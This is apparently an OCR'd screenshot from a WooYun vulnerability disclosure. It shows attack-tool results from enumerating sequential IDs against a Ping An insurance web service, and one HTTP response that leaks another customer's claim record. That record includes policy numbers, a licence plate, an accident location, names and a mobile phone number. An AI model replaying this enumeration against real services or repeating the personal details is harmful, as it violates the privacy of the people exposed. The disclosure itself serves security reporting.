 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
136 5607635 200 603
139 5607638 200 603
140 5607639 200 603
141 5607640 200 603
142 5607641 200 603
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: must-revalidate
Cache-Control: no-cache
Cache-Control: no-store
Date: Thu, 30 Jul 2015 09:01:30 GMT
Pragma: no-cache
Content-Length: 1093
Content-Type: text/Xml;charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: MEDIA_SOURCE_NAME=pamsweb; domain=icorepams.pingan.com.cn; path=/
Set-Cookie: MEDIA_SOURCE_PORT_NAME=01; domain=icorepams.pingan.com.cn; path=/
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: close
Set-Cookie: =3961855148.47477.0000; path=/
{"resultMsg":"成功","resultCode":"Y","policyNo":"'10220001980000502370','102200021900005036496','10220002190006380748','10220002190055312105','10220021980011612550', '10
02390004 0908726','10220023980013479093','10220033980032748781','10220040301010074467','10220040351010081286'","claimList":{"沪J-Q6669":[{"serialVersionUID":"1","policyNo":
6496","reportId":"90200002700008173544","caseTimes":"1","dataSource":"1","insuredName":"罗晓","departmentCode":"2022002","damageId":"","carMark":"沪J-Q6669","reportDate":"2012-08-31
15:23:45","damagePlace":"上海市-嘉定区-丰庄西路","caseStatus":"已支付","accidentType":"","hasInjured":"无","hasThirdCar":"无","hasThirdCargo":"无","surveyRealName":"卢毅","surveyMobile":"13301
658821","isSurveyPort":"否","documentGroupId":"","estimateRealName":"卢毅","estimateUserMobile":"13301658821","surveyEndTime":"","estimateEndTime":"2012-09-01
11:25:58","endCaseTime":"2012-09-01 11:25:58","damagePayAmount":"850","hadPayAmount":"850","inputInsuredInfo":"N","endPayTime":"2012-09-20 11:06:34"}]}}
www.wooyun.org